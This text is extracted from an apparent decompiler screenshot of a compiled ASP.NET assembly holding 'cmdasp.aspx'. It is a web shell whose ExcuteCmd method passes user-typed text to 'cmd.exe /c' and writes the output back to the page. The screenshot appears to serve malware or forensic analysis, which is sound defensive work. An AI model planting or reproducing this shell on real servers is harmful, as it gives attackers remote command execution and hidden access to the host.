 Assembly Explorer
App_Web_z0ldtudd (0.0.0.0)
App_Web_z0ldtudd.dll
PE
References
{ } -
{ } ASP
cmdasp_aspx @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000004
cmdExe_Click(object, EventArgs) : void @06000003
ExcuteCmd(string) : string @06000002
FrameworkInitialize() : void @0600000C
GetTypeHashCode() : int @0600000D
Page_Load(object, EventArgs) : void @06000001
ProcessRequest(HttpContext) : void @0600000E
__BuildControlcmd() : HtmlForm @0600000A
__BuildControllblText() : Label @06000009
__BuildControltesting() : Button @06000008
__BuildControlTree(cmdasp_aspx) : void @0600000B
__BuildControltxtArg() : TextBox @06000007
ApplicationInstance : global_asax @17000002
Profile : DefaultProfile @17000001
cmd : HtmlForm @04000004
lblText : Label @04000003
testing : Button @04000002
txtArg : TextBox @04000001
__fileDependencies : object @04000006
__initialized : bool @04000005
{ } __ASP
System.Web (4.0.0.0)
mscorlib (4.0.0.0)
System (4.0.0.0)
cmdasp_aspx
22
23 // Token: 0x06000002 RID: 2 RVA: 0x00002054 File Offset: 0x00000254
24 private string ExcuteCmd(string arg)
25 {
26 Process process = Process.Start(new ProcessStartInfo
27 {
28 FileName = "cmd.exe",
29 Arguments = "/c " + arg,
30 RedirectStandardOutput = true,
31 UseShellExecute = false
32 });
33 StreamReader standardOutput = process.StandardOutput;
34 string result = standardOutput.ReadToEnd();
35 standardOutput.Close();
36 return result;
37 }
38
39 // Token: 0x06000003 RID: 3 RVA: 0x000020BC File Offset: 0x000002BC
40 private void cmdExe_Click(object sender, EventArgs e)
41 {
42 base.Response.Write("<pre>");
43 base.Response.Write(base.Server.HtmlEncode(this.ExcuteCmd(this.txtArg.Text)));
44 base.Response.Write("</pre>");
45 }
46
47 // Token: 0x06000004 RID: 4 RVA: 0x00002114 File Offset: 0x00000314
48 [DebuggerNonUserCode]
49 public cmdasp_aspx()
50 {
51 base.AppRelativeVirtualPath = "~/cmdasp.aspx";
52 if (!cmdasp_aspx.__initialized)
53 {
54 cmdasp_aspx.__fileDependencies = base.GetWrappedFileDependencies(new string[]
55 {
56 "~/cmdasp.aspx"
57 });
100 %